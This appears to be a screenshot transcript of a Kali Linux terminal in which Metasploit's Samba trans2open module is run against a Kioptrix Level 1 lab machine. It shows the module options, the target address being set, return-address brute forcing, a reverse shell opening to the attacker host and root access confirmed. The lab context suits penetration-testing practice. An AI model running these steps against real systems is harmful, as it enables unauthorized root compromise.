 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/linux/samba/trans2open
msf exploit(trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf exploit(trans2open) > set RHOST 192.168.153.135
RHOST => 192.168.153.135
msf exploit(trans2open) > exploit
[*] Started reverse handler on 192.168.153.129:4444
[*] Trying return address 0xbffffdfc...
[*] Trying return address 0xbffffcfc...
[*] Trying return address 0xbffffbfc...
[*] Trying return address 0xbffffafc...
[*] Command shell session 1 opened (192.168.153.129:4444 -> 192.168.153.135:1025) at 2015-11-01 08:44:46 -0700
id
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown